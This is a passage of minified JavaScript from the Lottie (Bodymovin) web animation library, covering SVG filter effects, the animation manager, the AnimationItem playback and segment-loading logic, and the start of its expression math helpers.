o=createNS("g");for(o.setAttribute("mask","url("+locationHref+"#"+s+")");r[0];)o.appendChild(r[0]);this.elem.layerElement.appendChild(o),this.masker=a,e.setAttribute("stroke","#fff")}else if(1===this.filterManager.effectElements[10].p.v||2===this.filterManager.effectElements[10].p.v){if(2===this.filterManager.effectElements[10].p.v)for(r=this.elem.layerElement.children||this.elem.layerElement.childNodes;r.length;)this.elem.layerElement.removeChild(r[0]);this.elem.layerElement.appendChild(e),this.elem.layerElement.removeAttribute("mask"),e.setAttribute("stroke","#fff")}this.initialized=!0,this.pathMasker=e},SVGStrokeEffect.prototype.renderFrame=function(t){this.initialized||this.initialize();var e,n,i,r=this.paths.length;for(e=0;e<r;e+=1)if(-1!==this.paths[e].m&&(n=this.elem.maskManager.viewData[this.paths[e].m],i=this.paths[e].p,(t||this.filterManager._mdf||n.prop._mdf)&&i.setAttribute("d",n.lastPath),t||this.filterManager.effectElements[9].p._mdf||this.filterManager.effectElements[4].p._mdf||this.filterManager.effectElements[7].p._mdf||this.filterManager.effectElements[8].p._mdf||n.prop._mdf)){var a;if(0!==this.filterManager.effectElements[7].p.v||100!==this.filterManager.effectElements[8].p.v){var s=Math.min(this.filterManager.effectElements[7].p.v,this.filterManager.effectElements[8].p.v)/100,o=Math.max(this.filterManager.effectElements[7].p.v,this.filterManager.effectElements[8].p.v)/100,l=i.getTotalLength();a="0 0 0 "+l*s+" ";var h,c=l*(o-s),p=1+2*this.filterManager.effectElements[4].p.v*this.filterManager.effectElements[9].p.v/100,d=Math.floor(c/p);for(h=0;h<d;h+=1)a+="1 "+2*this.filterManager.effectElements[4].p.v*this.filterManager.effectElements[9].p.v/100+" ";a+="0 "+10*l+" 0 0"}else a="1 "+2*this.filterManager.effectElements[4].p.v*this.filterManager.effectElements[9].p.v/100;i.setAttribute("stroke-dasharray",a)}if((t||this.filterManager.effectElements[4].p._mdf)&&this.pathMasker.setAttribute("stroke-width",2*this.filterManager.effectElements[4].p.v),(t||this.filterManager.effectElements[6].p._mdf)&&this.pathMasker.setAttribute("opacity",this.filterManager.effectElements[6].p.v),(1===this.filterManager.effectElements[10].p.v||2===this.filterManager.effectElements[10].p.v)&&(t||this.filterManager.effectElements[3].p._mdf)){var u=this.filterManager.effectElements[3].p.v;this.pathMasker.setAttribute("stroke","rgb("+bm_floor(255*u[0])+","+bm_floor(255*u[1])+","+bm_floor(255*u[2])+")")}},SVGTritoneFilter.prototype.renderFrame=function(t){if(t||this.filterManager._mdf){var e=this.filterManager.effectElements[0].p.v,n=this.filterManager.effectElements[1].p.v,i=this.filterManager.effectElements[2].p.v,r=i[0]+" "+n[0]+" "+e[0],a=i[1]+" "+n[1]+" "+e[1],s=i[2]+" "+n[2]+" "+e[2];this.feFuncR.setAttribute("tableValues",r),this.feFuncG.setAttribute("tableValues",a),this.feFuncB.setAttribute("tableValues",s)}},SVGProLevelsFilter.prototype.createFeFunc=function(t,e){var n=createNS(t);return n.setAttribute("type","table"),e.appendChild(n),n},SVGProLevelsFilter.prototype.getTableValue=function(t,e,n,i,r){for(var a,s,o=0,l=Math.min(t,e),h=Math.max(t,e),c=Array.call(null,{length:256}),p=0,d=r-i,u=e-t;o<=256;)s=(a=o/256)<=l?u<0?r:i:a>=h?u<0?i:r:i+d*Math.pow((a-t)/u,1/n),c[p++]=s,o+=256/255;return c.join(" ")},SVGProLevelsFilter.prototype.renderFrame=function(t){if(t||this.filterManager._mdf){var e,n=this.filterManager.effectElements;this.feFuncRComposed&&(t||n[3].p._mdf||n[4].p._mdf||n[5].p._mdf||n[6].p._mdf||n[7].p._mdf)&&(e=this.getTableValue(n[3].p.v,n[4].p.v,n[5].p.v,n[6].p.v,n[7].p.v),this.feFuncRComposed.setAttribute("tableValues",e),this.feFuncGComposed.setAttribute("tableValues",e),this.feFuncBComposed.setAttribute("tableValues",e)),this.feFuncR&&(t||n[10].p._mdf||n[11].p._mdf||n[12].p._mdf||n[13].p._mdf||n[14].p._mdf)&&(e=this.getTableValue(n[10].p.v,n[11].p.v,n[12].p.v,n[13].p.v,n[14].p.v),this.feFuncR.setAttribute("tableValues",e)),this.feFuncG&&(t||n[17].p._mdf||n[18].p._mdf||n[19].p._mdf||n[20].p._mdf||n[21].p._mdf)&&(e=this.getTableValue(n[17].p.v,n[18].p.v,n[19].p.v,n[20].p.v,n[21].p.v),this.feFuncG.setAttribute("tableValues",e)),this.feFuncB&&(t||n[24].p._mdf||n[25].p._mdf||n[26].p._mdf||n[27].p._mdf||n[28].p._mdf)&&(e=this.getTableValue(n[24].p.v,n[25].p.v,n[26].p.v,n[27].p.v,n[28].p.v),this.feFuncB.setAttribute("tableValues",e)),this.feFuncA&&(t||n[31].p._mdf||n[32].p._mdf||n[33].p._mdf||n[34].p._mdf||n[35].p._mdf)&&(e=this.getTableValue(n[31].p.v,n[32].p.v,n[33].p.v,n[34].p.v,n[35].p.v),this.feFuncA.setAttribute("tableValues",e))}},SVGDropShadowEffect.prototype.renderFrame=function(t){if(t||this.filterManager._mdf){if((t||this.filterManager.effectElements[4].p._mdf)&&this.feGaussianBlur.setAttribute("stdDeviation",this.filterManager.effectElements[4].p.v/4),t||this.filterManager.effectElements[0].p._mdf){var e=this.filterManager.effectElements[0].p.v;this.feFlood.setAttribute("flood-color",rgbToHex(Math.round(255*e[0]),Math.round(255*e[1]),Math.round(255*e[2])))}if((t||this.filterManager.effectElements[1].p._mdf)&&this.feFlood.setAttribute("flood-opacity",this.filterManager.effectElements[1].p.v/255),t||this.filterManager.effectElements[2].p._mdf||this.filterManager.effectElements[3].p._mdf){var n=this.filterManager.effectElements[3].p.v,i=(this.filterManager.effectElements[2].p.v-90)*degToRads,r=n*Math.cos(i),a=n*Math.sin(i);this.feOffset.setAttribute("dx",r),this.feOffset.setAttribute("dy",a)}}};var _svgMatteSymbols=[];function SVGMatte3Effect(t,e,n){this.initialized=!1,this.filterManager=e,this.filterElem=t,this.elem=n,n.matteElement=createNS("g"),n.matteElement.appendChild(n.layerElement),n.matteElement.appendChild(n.transformedElement),n.baseElement=n.matteElement}function SVGEffects(t){var e,n,i=t.data.ef?t.data.ef.length:0,r=createElementID(),a=filtersFactory.createFilter(r),s=0;for(this.filters=[],e=0;e<i;e+=1)n=null,20===t.data.ef[e].ty?(s+=1,n=new SVGTintFilter(a,t.effectsManager.effectElements[e])):21===t.data.ef[e].ty?(s+=1,n=new SVGFillFilter(a,t.effectsManager.effectElements[e])):22===t.data.ef[e].ty?n=new SVGStrokeEffect(t,t.effectsManager.effectElements[e]):23===t.data.ef[e].ty?(s+=1,n=new SVGTritoneFilter(a,t.effectsManager.effectElements[e])):24===t.data.ef[e].ty?(s+=1,n=new SVGProLevelsFilter(a,t.effectsManager.effectElements[e])):25===t.data.ef[e].ty?(s+=1,n=new SVGDropShadowEffect(a,t.effectsManager.effectElements[e])):28===t.data.ef[e].ty?n=new SVGMatte3Effect(a,t.effectsManager.effectElements[e],t):29===t.data.ef[e].ty&&(s+=1,n=new SVGGaussianBlurEffect(a,t.effectsManager.effectElements[e])),n&&this.filters.push(n);s&&(t.globalData.defs.appendChild(a),t.layerElement.setAttribute("filter","url("+locationHref+"#"+r+")")),this.filters.length&&t.addRenderableComponent(this)}SVGMatte3Effect.prototype.findSymbol=function(t){for(var e=0,n=_svgMatteSymbols.length;e<n;){if(_svgMatteSymbols[e]===t)return _svgMatteSymbols[e];e+=1}return null},SVGMatte3Effect.prototype.replaceInParent=function(t,e){var n=t.layerElement.parentNode;if(n){for(var i,r=n.children,a=0,s=r.length;a<s&&r[a]!==t.layerElement;)a+=1;a<=s-2&&(i=r[a+1]);var o=createNS("use");o.setAttribute("href","#"+e),i?n.insertBefore(o,i):n.appendChild(o)}},SVGMatte3Effect.prototype.setElementAsMask=function(t,e){if(!this.findSymbol(e)){var n=createElementID(),i=createNS("mask");i.setAttribute("id",e.layerId),i.setAttribute("mask-type","alpha"),_svgMatteSymbols.push(e);var r=t.globalData.defs;r.appendChild(i);var a=createNS("symbol");a.setAttribute("id",n),this.replaceInParent(e,n),a.appendChild(e.layerElement),r.appendChild(a);var s=createNS("use");s.setAttribute("href","#"+n),i.appendChild(s),e.data.hd=!1,e.show()}t.setMatte(e.layerId)},SVGMatte3Effect.prototype.initialize=function(){for(var t=this.filterManager.effectElements[0].p.v,e=this.elem.comp.elements,n=0,i=e.length;n<i;)e[n]&&e[n].data.ind===t&&this.setElementAsMask(this.elem,e[n]),n+=1;this.initialized=!0},SVGMatte3Effect.prototype.renderFrame=function(){this.initialized||this.initialize()},SVGEffects.prototype.renderFrame=function(t){var e,n=this.filters.length;for(e=0;e<n;e+=1)this.filters[e].renderFrame(t)};var animationManager=function(){var t={},e=[],n=0,i=0,r=0,a=!0,s=!1;function o(t){for(var n=0,r=t.target;n<i;)e[n].animation===r&&(e.splice(n,1),n-=1,i-=1,r.isPaused||c()),n+=1}function l(t,n){if(!t)return null;for(var r=0;r<i;){if(e[r].elem==t&&null!==e[r].elem)return e[r].animation;r+=1}var a=new AnimationItem;return p(a,t),a.setData(t,n),a}function h(){r+=1,f()}function c(){r-=1}function p(t,n){t.addEventListener("destroy",o),t.addEventListener("_active",h),t.addEventListener("_idle",c),e.push({elem:n,animation:t}),i+=1}function d(t){var o,l=t-n;for(o=0;o<i;o+=1)e[o].animation.advanceTime(l);n=t,r&&!s?window.requestAnimationFrame(d):a=!0}function u(t){n=t,window.requestAnimationFrame(d)}function f(){!s&&r&&a&&(window.requestAnimationFrame(u),a=!1)}return t.registerAnimation=l,t.loadAnimation=function(t){var e=new AnimationItem;return p(e,null),e.setParams(t),e},t.setSpeed=function(t,n){var r;for(r=0;r<i;r+=1)e[r].animation.setSpeed(t,n)},t.setDirection=function(t,n){var r;for(r=0;r<i;r+=1)e[r].animation.setDirection(t,n)},t.play=function(t){var n;for(n=0;n<i;n+=1)e[n].animation.play(t)},t.pause=function(t){var n;for(n=0;n<i;n+=1)e[n].animation.pause(t)},t.stop=function(t){var n;for(n=0;n<i;n+=1)e[n].animation.stop(t)},t.togglePause=function(t){var n;for(n=0;n<i;n+=1)e[n].animation.togglePause(t)},t.searchAnimations=function(t,e,n){var i,r=[].concat([].slice.call(document.getElementsByClassName("lottie")),[].slice.call(document.getElementsByClassName("bodymovin"))),a=r.length;for(i=0;i<a;i+=1)n&&r[i].setAttribute("data-bm-type",n),l(r[i],t);if(e&&0===a){n||(n="svg");var s=document.getElementsByTagName("body")[0];s.innerHTML="";var o=createTag("div");o.style.width="100%",o.style.height="100%",o.setAttribute("data-bm-type",n),s.appendChild(o),l(o,t)}},t.resize=function(){var t;for(t=0;t<i;t+=1)e[t].animation.resize()},t.goToAndStop=function(t,n,r){var a;for(a=0;a<i;a+=1)e[a].animation.goToAndStop(t,n,r)},t.destroy=function(t){var n;for(n=i-1;n>=0;n-=1)e[n].animation.destroy(t)},t.freeze=function(){s=!0},t.unfreeze=function(){s=!1,f()},t.getRegisteredAnimations=function(){var t,n=e.length,i=[];for(t=0;t<n;t+=1)i.push(e[t].animation);return i},t}(),AnimationItem=function(){this._cbs=[],this.name="",this.path="",this.isLoaded=!1,this.currentFrame=0,this.currentRawFrame=0,this.totalFrames=0,this.frameRate=0,this.frameMult=0,this.playSpeed=1,this.playDirection=1,this.playCount=0,this.animationData={},this.assets=[],this.isPaused=!0,this.autoplay=!1,this.loop=!0,this.renderer=null,this.animationID=createElementID(),this.assetsPath="",this.timeCompleted=0,this.segmentPos=0,this.subframeEnabled=subframeEnabled,this.segments=[],this._idle=!0,this._completedLoop=!1,this.projectInterface=ProjectInterface(),this.imagePreloader=new ImagePreloader};extendPrototype([BaseEvent],AnimationItem),AnimationItem.prototype.setParams=function(t){t.context&&(this.context=t.context),(t.wrapper||t.container)&&(this.wrapper=t.wrapper||t.container);var e=t.animType?t.animType:t.renderer?t.renderer:"svg";switch(e){case"canvas":this.renderer=new CanvasRenderer(this,t.rendererSettings);break;case"svg":this.renderer=new SVGRenderer(this,t.rendererSettings);break;default:this.renderer=new HybridRenderer(this,t.rendererSettings)}this.renderer.setProjectInterface(this.projectInterface),this.animType=e,""===t.loop||null===t.loop||(!1===t.loop?this.loop=!1:!0===t.loop?this.loop=!0:this.loop=parseInt(t.loop)),this.autoplay=!("autoplay"in t)||t.autoplay,this.name=t.name?t.name:"",this.autoloadSegments=!t.hasOwnProperty("autoloadSegments")||t.autoloadSegments,this.assetsPath=t.assetsPath,t.animationData?this.configAnimation(t.animationData):t.path&&("json"!=t.path.substr(-4)&&("/"!=t.path.substr(-1,1)&&(t.path+="/"),t.path+="data.json"),-1!=t.path.lastIndexOf("\\")?this.path=t.path.substr(0,t.path.lastIndexOf("\\")+1):this.path=t.path.substr(0,t.path.lastIndexOf("/")+1),this.fileName=t.path.substr(t.path.lastIndexOf("/")+1),this.fileName=this.fileName.substr(0,this.fileName.lastIndexOf(".json")),assetLoader.load(t.path,this.configAnimation.bind(this),function(){this.trigger("data_failed")}.bind(this)))},AnimationItem.prototype.setData=function(t,e){var n={wrapper:t,animationData:e?"object"==typeof e?e:JSON.parse(e):null},i=t.attributes;n.path=i.getNamedItem("data-animation-path")?i.getNamedItem("data-animation-path").value:i.getNamedItem("data-bm-path")?i.getNamedItem("data-bm-path").value:i.getNamedItem("bm-path")?i.getNamedItem("bm-path").value:"",n.animType=i.getNamedItem("data-anim-type")?i.getNamedItem("data-anim-type").value:i.getNamedItem("data-bm-type")?i.getNamedItem("data-bm-type").value:i.getNamedItem("bm-type")?i.getNamedItem("bm-type").value:i.getNamedItem("data-bm-renderer")?i.getNamedItem("data-bm-renderer").value:i.getNamedItem("bm-renderer")?i.getNamedItem("bm-renderer").value:"canvas";var r=i.getNamedItem("data-anim-loop")?i.getNamedItem("data-anim-loop").value:i.getNamedItem("data-bm-loop")?i.getNamedItem("data-bm-loop").value:i.getNamedItem("bm-loop")?i.getNamedItem("bm-loop").value:"";""===r||(n.loop="false"!==r&&("true"===r||parseInt(r)));var a=i.getNamedItem("data-anim-autoplay")?i.getNamedItem("data-anim-autoplay").value:i.getNamedItem("data-bm-autoplay")?i.getNamedItem("data-bm-autoplay").value:!i.getNamedItem("bm-autoplay")||i.getNamedItem("bm-autoplay").value;n.autoplay="false"!==a,n.name=i.getNamedItem("data-name")?i.getNamedItem("data-name").value:i.getNamedItem("data-bm-name")?i.getNamedItem("data-bm-name").value:i.getNamedItem("bm-name")?i.getNamedItem("bm-name").value:"","false"===(i.getNamedItem("data-anim-prerender")?i.getNamedItem("data-anim-prerender").value:i.getNamedItem("data-bm-prerender")?i.getNamedItem("data-bm-prerender").value:i.getNamedItem("bm-prerender")?i.getNamedItem("bm-prerender").value:"")&&(n.prerender=!1),this.setParams(n)},AnimationItem.prototype.includeLayers=function(t){t.op>this.animationData.op&&(this.animationData.op=t.op,this.totalFrames=Math.floor(t.op-this.animationData.ip));var e,n,i=this.animationData.layers,r=i.length,a=t.layers,s=a.length;for(n=0;n<s;n+=1)for(e=0;e<r;){if(i[e].id==a[n].id){i[e]=a[n];break}e+=1}if((t.chars||t.fonts)&&(this.renderer.globalData.fontManager.addChars(t.chars),this.renderer.globalData.fontManager.addFonts(t.fonts,this.renderer.globalData.defs)),t.assets)for(r=t.assets.length,e=0;e<r;e+=1)this.animationData.assets.push(t.assets[e]);this.animationData.__complete=!1,dataManager.completeData(this.animationData,this.renderer.globalData.fontManager),this.renderer.includeLayers(t.layers),expressionsPlugin&&expressionsPlugin.initExpressions(this),this.loadNextSegment()},AnimationItem.prototype.loadNextSegment=function(){var t=this.animationData.segments;if(!t||0===t.length||!this.autoloadSegments)return this.trigger("data_ready"),void(this.timeCompleted=this.totalFrames);var e=t.shift();this.timeCompleted=e.time*this.frameRate;var n=this.path+this.fileName+"_"+this.segmentPos+".json";this.segmentPos+=1,assetLoader.load(n,this.includeLayers.bind(this),function(){this.trigger("data_failed")}.bind(this))},AnimationItem.prototype.loadSegments=function(){this.animationData.segments||(this.timeCompleted=this.totalFrames),this.loadNextSegment()},AnimationItem.prototype.imagesLoaded=function(){this.trigger("loaded_images"),this.checkLoaded()},AnimationItem.prototype.preloadImages=function(){this.imagePreloader.setAssetsPath(this.assetsPath),this.imagePreloader.setPath(this.path),this.imagePreloader.loadAssets(this.animationData.assets,this.imagesLoaded.bind(this))},AnimationItem.prototype.configAnimation=function(t){this.renderer&&(this.animationData=t,this.totalFrames=Math.floor(this.animationData.op-this.animationData.ip),this.renderer.configAnimation(t),t.assets||(t.assets=[]),this.renderer.searchExtraCompositions(t.assets),this.assets=this.animationData.assets,this.frameRate=this.animationData.fr,this.firstFrame=Math.round(this.animationData.ip),this.frameMult=this.animationData.fr/1e3,this.trigger("config_ready"),this.preloadImages(),this.loadSegments(),this.updaFrameModifier(),this.waitForFontsLoaded())},AnimationItem.prototype.waitForFontsLoaded=function(){this.renderer&&(this.renderer.globalData.fontManager.loaded()?this.checkLoaded():setTimeout(this.waitForFontsLoaded.bind(this),20))},AnimationItem.prototype.checkLoaded=function(){this.isLoaded||!this.renderer.globalData.fontManager.loaded()||!this.imagePreloader.loaded()&&"canvas"===this.renderer.rendererType||(this.isLoaded=!0,dataManager.completeData(this.animationData,this.renderer.globalData.fontManager),expressionsPlugin&&expressionsPlugin.initExpressions(this),this.renderer.initItems(),setTimeout(function(){this.trigger("DOMLoaded")}.bind(this),0),this.gotoFrame(),this.autoplay&&this.play())},AnimationItem.prototype.resize=function(){this.renderer.updateContainerSize()},AnimationItem.prototype.setSubframe=function(t){this.subframeEnabled=!!t},AnimationItem.prototype.gotoFrame=function(){this.currentFrame=this.subframeEnabled?this.currentRawFrame:~~this.currentRawFrame,this.timeCompleted!==this.totalFrames&&this.currentFrame>this.timeCompleted&&(this.currentFrame=this.timeCompleted),this.trigger("enterFrame"),this.renderFrame()},AnimationItem.prototype.renderFrame=function(){!1!==this.isLoaded&&this.renderer.renderFrame(this.currentFrame+this.firstFrame)},AnimationItem.prototype.play=function(t){t&&this.name!=t||!0===this.isPaused&&(this.isPaused=!1,this._idle&&(this._idle=!1,this.trigger("_active")))},AnimationItem.prototype.pause=function(t){t&&this.name!=t||!1===this.isPaused&&(this.isPaused=!0,this._idle=!0,this.trigger("_idle"))},AnimationItem.prototype.togglePause=function(t){t&&this.name!=t||(!0===this.isPaused?this.play():this.pause())},AnimationItem.prototype.stop=function(t){t&&this.name!=t||(this.pause(),this.playCount=0,this._completedLoop=!1,this.setCurrentRawFrameValue(0))},AnimationItem.prototype.goToAndStop=function(t,e,n){n&&this.name!=n||(e?this.setCurrentRawFrameValue(t):this.setCurrentRawFrameValue(t*this.frameModifier),this.pause())},AnimationItem.prototype.goToAndPlay=function(t,e,n){this.goToAndStop(t,e,n),this.play()},AnimationItem.prototype.advanceTime=function(t){if(!0!==this.isPaused&&!1!==this.isLoaded){var e=this.currentRawFrame+t*this.frameModifier,n=!1;e>=this.totalFrames-1&&this.frameModifier>0?this.loop&&this.playCount!==this.loop?e>=this.totalFrames?(this.playCount+=1,this.checkSegments(e%this.totalFrames)||(this.setCurrentRawFrameValue(e%this.totalFrames),this._completedLoop=!0,this.trigger("loopComplete"))):this.setCurrentRawFrameValue(e):this.checkSegments(e>this.totalFrames?e%this.totalFrames:0)||(n=!0,e=this.totalFrames-1):e<0?this.checkSegments(e%this.totalFrames)||(!this.loop||this.playCount--<=0&&!0!==this.loop?(n=!0,e=0):(this.setCurrentRawFrameValue(this.totalFrames+e%this.totalFrames),this._completedLoop?this.trigger("loopComplete"):this._completedLoop=!0)):this.setCurrentRawFrameValue(e),n&&(this.setCurrentRawFrameValue(e),this.pause(),this.trigger("complete"))}},AnimationItem.prototype.adjustSegment=function(t,e){this.playCount=0,t[1]<t[0]?(this.frameModifier>0&&(this.playSpeed<0?this.setSpeed(-this.playSpeed):this.setDirection(-1)),this.timeCompleted=this.totalFrames=t[0]-t[1],this.firstFrame=t[1],this.setCurrentRawFrameValue(this.totalFrames-.001-e)):t[1]>t[0]&&(this.frameModifier<0&&(this.playSpeed<0?this.setSpeed(-this.playSpeed):this.setDirection(1)),this.timeCompleted=this.totalFrames=t[1]-t[0],this.firstFrame=t[0],this.setCurrentRawFrameValue(.001+e)),this.trigger("segmentStart")},AnimationItem.prototype.setSegment=function(t,e){var n=-1;this.isPaused&&(this.currentRawFrame+this.firstFrame<t?n=t:this.currentRawFrame+this.firstFrame>e&&(n=e-t)),this.firstFrame=t,this.timeCompleted=this.totalFrames=e-t,-1!==n&&this.goToAndStop(n,!0)},AnimationItem.prototype.playSegments=function(t,e){if(e&&(this.segments.length=0),"object"==typeof t[0]){var n,i=t.length;for(n=0;n<i;n+=1)this.segments.push(t[n])}else this.segments.push(t);this.segments.length&&e&&this.adjustSegment(this.segments.shift(),0),this.isPaused&&this.play()},AnimationItem.prototype.resetSegments=function(t){this.segments.length=0,this.segments.push([this.animationData.ip,this.animationData.op]),t&&this.checkSegments(0)},AnimationItem.prototype.checkSegments=function(t){return!!this.segments.length&&(this.adjustSegment(this.segments.shift(),t),!0)},AnimationItem.prototype.destroy=function(t){t&&this.name!=t||!this.renderer||(this.renderer.destroy(),this.imagePreloader.destroy(),this.trigger("destroy"),this._cbs=null,this.onEnterFrame=this.onLoopComplete=this.onComplete=this.onSegmentStart=this.onDestroy=null,this.renderer=null)},AnimationItem.prototype.setCurrentRawFrameValue=function(t){this.currentRawFrame=t,this.gotoFrame()},AnimationItem.prototype.setSpeed=function(t){this.playSpeed=t,this.updaFrameModifier()},AnimationItem.prototype.setDirection=function(t){this.playDirection=t<0?-1:1,this.updaFrameModifier()},AnimationItem.prototype.updaFrameModifier=function(){this.frameModifier=this.frameMult*this.playSpeed*this.playDirection},AnimationItem.prototype.getPath=function(){return this.path},AnimationItem.prototype.getAssetsPath=function(t){var e="";if(t.e)e=t.p;else if(this.assetsPath){var n=t.p;-1!==n.indexOf("images/")&&(n=n.split("/")[1]),e=this.assetsPath+n}else e=this.path,e+=t.u?t.u:"",e+=t.p;return e},AnimationItem.prototype.getAssetData=function(t){for(var e=0,n=this.assets.length;e<n;){if(t==this.assets[e].id)return this.assets[e];e+=1}},AnimationItem.prototype.hide=function(){this.renderer.hide()},AnimationItem.prototype.show=function(){this.renderer.show()},AnimationItem.prototype.getDuration=function(t){return t?this.totalFrames:this.totalFrames/this.frameRate},AnimationItem.prototype.trigger=function(t){if(this._cbs&&this._cbs[t])switch(t){case"enterFrame":this.triggerEvent(t,new BMEnterFrameEvent(t,this.currentFrame,this.totalFrames,this.frameModifier));break;case"loopComplete":this.triggerEvent(t,new BMCompleteLoopEvent(t,this.loop,this.playCount,this.frameMult));break;case"complete":this.triggerEvent(t,new BMCompleteEvent(t,this.frameMult));break;case"segmentStart":this.triggerEvent(t,new BMSegmentStartEvent(t,this.firstFrame,this.totalFrames));break;case"destroy":this.triggerEvent(t,new BMDestroyEvent(t,this));break;default:this.triggerEvent(t)}"enterFrame"===t&&this.onEnterFrame&&this.onEnterFrame.call(this,new BMEnterFrameEvent(t,this.currentFrame,this.totalFrames,this.frameMult)),"loopComplete"===t&&this.onLoopComplete&&this.onLoopComplete.call(this,new BMCompleteLoopEvent(t,this.loop,this.playCount,this.frameMult)),"complete"===t&&this.onComplete&&this.onComplete.call(this,new BMCompleteEvent(t,this.frameMult)),"segmentStart"===t&&this.onSegmentStart&&this.onSegmentStart.call(this,new BMSegmentStartEvent(t,this.firstFrame,this.totalFrames)),"destroy"===t&&this.onDestroy&&this.onDestroy.call(this,new BMDestroyEvent(t,this))};var Expressions=function(){var t={initExpressions:function(t){var e=0,n=[];t.renderer.compInterface=CompExpressionInterface(t.renderer),t.renderer.globalData.projectInterface.registerComposition(t.renderer),t.renderer.globalData.pushExpression=function(){e+=1},t.renderer.globalData.popExpression=function(){0==(e-=1)&&function(){var t,e=n.length;for(t=0;t<e;t+=1)n[t].release();n.length=0}()},t.renderer.globalData.registerExpressionProperty=function(t){-1===n.indexOf(t)&&n.push(t)}}};return t}();expressionsPlugin=Expressions;var ExpressionManager=function(){var ob={},Math=BMMath,window=null,document=null;function $bm_isInstanceOfArray(t){return t.constructor===Array||t.constructor===Float32Array}function isNumerable(t,e){return"number"===t||"boolean"===t||"string"===t||e instanceof Number}function $bm_neg(t){var e=typeof t;if("number"===e||"boolean"===e||t instanceof Number)return-t;if($bm_isInstanceOfArray(t)){var n,i=t.length,r=[];for(n=0;n<i;n+=1)r[n]=-t[n];return r}return t.propType?t.v:void 0}var easeInBez=BezierFactory.getBezierEasing(.333,0,.833,.833,"easeIn").get,easeOutBez=BezierFactory.getBezierEasing(.167,.167,.667,1,"easeOut").get,easeInOutBez=BezierFactory.getBezierEasing(.33,0,.667,1,"easeInOut").get;function sum(t,e){var n=typeof t,i=typeof e;if("string"===n||"string"===i)return t+e;if(isNumerable(n,t)&&isNumerable(i,e))return t+e;if($bm_isInstanceOfArray(t)&&isNumerable(i,e))return(t=t.slice(0))[0]=t[0]+e,t;if(isNumerable(n,t)&&$bm_isInstanceOfArray(e))return(e=e.slice(0))[0]=t+e[0],e;if($bm_isInstanceOfArray(t)&&$bm_isInstanceOfArray(e)){for(var r=0,a=t.length,s=e.length,o=[];r<a||r<s;)("number"==typeof t[r]||t[r]instanceof Number)&&("number"==typeof e[r]||e[r]instanceof Number)?o[r]=t[r]+e[r]:o[r]=void 0===e[r]?t[r]:t[r]||e[r],r+=1;return o}return 0}var add=sum;function sub(t,e){var n=typeof t,i=typeof e;if(isNumerable(n,t)&&isNumerable(i,e))return"string"===n&&(t=parseInt(t)),"string"===i&&(e=parseInt(e)),t-e;if($bm_isInstanceOfArray(t)&&isNumerable(i,e))return(t=t.slice(0))[0]=t[0]-e,t;if(isNumerable(n,t)&&$bm_isInstanceOfArray(e))return(e=e.slice(0))[0]=t-e[0],e;if($bm_isInstanceOfArray(t)&&$bm_isInstanceOfArray(e)){for(var r=0,a=t.length,s=e.length,o=[];r<a||r<s;)("number"==typeof t[r]||t[r]instanceof Number)&&("number"==typeof e[r]||e[r]instanceof Number)?o[r]=t[r]-e[r]:o[r]=void 0===e[r]?t[r]:t[r]||e[r],r+=1;return o}return 0}function mul(t,e){var n,i,r,a=typeof t,s=typeof e;if(isNumerable(a,t)&&isNumerable(s,e))return t*e;if($bm_isInstanceOfArray(t)&&isNumerable(s,e)){for(r=t.length,n=createTypedArray("float32",r),i=0;i<r;i+=1)n[i]=t[i]*e;return n}if(isNumerable(a,t)&&$bm_isInstanceOfArray(e)){for(r=e.length,n=createTypedArray("float32",r),i=0;i<r;i+=1)n[i]=t*e[i];return n}return 0}function div(t,e){var n,i,r,a=typeof t,s=typeof e;if(isNumerable(a,t)&&isNumerable(s,e))return t/e;if($bm_isInstanceOfArray(t)&&isNumerable(s,e)){for(r=t.length,n=createTypedArray("float32",r),i=0;i<r;i+=1)n[i]=t[i]/e;return n}if(isNumerable(a,t)&&$bm_isInstanceOfArray(e)){for(r=e.length,n=createTypedArray("float32",r),i=0;i<r;i+=1)n[i]=t/e[i];return n}return 0}function mod(t,e){return"string"==typeof t&&(t=parseInt(t)),"string"==typeof e&&(e=parseInt(e)),t%e}var $bm_sum=sum,$bm_sub=sub,$bm_mul=mul,$bm_div=div,$bm_mod=mod;function clamp(t,e,n){if(e>n){var i=n;n=e,e=i}return Math.min(Math.max(t,e),n)}function radiansToDegrees(t){return t/degToRads}var radians_to_degrees=radiansToDegrees;function degreesToRadians(t){return t*degToRads}var degrees_to_radians=radiansToDegrees,helperLengthArray=[0,0,0,0,0,0];function length(t,e){if("number"==typeof t||t instanceof Number)return e=e||0,Math.abs(t-e);e||(e=helperLengthArray);var n,i=Math.min(t.length,e.length),r=0;for(n=0;n<i;n+=1)r+=Math.pow(e[n]-t[n],2);return Math.sqrt(r)}function normalize(t){return div(t,length(t))}function rgbToHsl(t){var e,n,i=t[0],r=t[1],a=t[2],s=Math.max(i,r,a),o=Math.min(i,r,a),l=(s+o)/2;if(s==o)e=n=0;else{var h=s-o;switch(n=l>.5?h/(2-s-o):h/(s+o),s){case i:e=(r-a)/h+(r<a?6:0);break;case r:e=(a-i)/h+2;break;case a:e=(i-r)/h+4}e/=6}return[e,n,l,t[3]]}function hue2rgb(t,e,n){return n<0&&(n+=1),n>1&&(n-=1),n<1/6?t+6*(e-t)*n:n<.5?e:n<2/3?t+(e-t)*(2/3-n)*6:t}function hslToRgb(t){var e,n,i,r=t[0],a=t[1],s=t[2];if(0===a)e=n=i=s;else{var o=s<.5?s*(1+a):s+a-s*a,l=2*s-o;e=hue2rgb(l,o,r+1/3),n=hue2rgb(l,o,r),i=hue2rgb(l,o,r-1/3)}return[e,n,i,t[3]]}function linear(t,e,n,i,r){if(void 0!==i&&void 0!==r||(i=e,r=n,e=0,n=1),n<e){var a=n;n=e,e=a}if(t<=e)return i;if(t>=n)return r;var s=n===e?0:(t-e)/(n-e);if(!i.length)return i+(r-i)*s;var o,l=i.length,h=createTypedArray("float32",l);for(o=0;o<l;o+=1)h[o]=i[o]+(r[o]-i[o])*s;return h}function random(t,e){if(void 0===e&&(void 0===t?(t=0,e=1):(e=t,t=void 0)),e.length){var n,i=e.length;t||(t=createTypedArray("float32",i));var r=createTypedArray("float32",i),a=BMMath.random();for(n=0;n<i;n+=1)r[n]=t[n]+a*(e[n]-t[n]);return r}return void 0===t&&(t=0),t+BMMath.random()*(e-t)}function createPath(t,e,n,i){var r,a=t.length,s=shape_pool.newElement();s.setPathData(!!i,a);var o,l,h=[0,0];for(r=0;r<a;r+=1)o=e&&e[r]?e[r]:h,l=n&&n[r]?n[r]:h,s.setTripleAt(t[r][0],t[r][1],l[0]+t[r][0],l[1]+t[r][1],o[0]+t[r][0],o[1]+t[r][1],r,!0);return s}function initiateExpression(elem,data,property){var 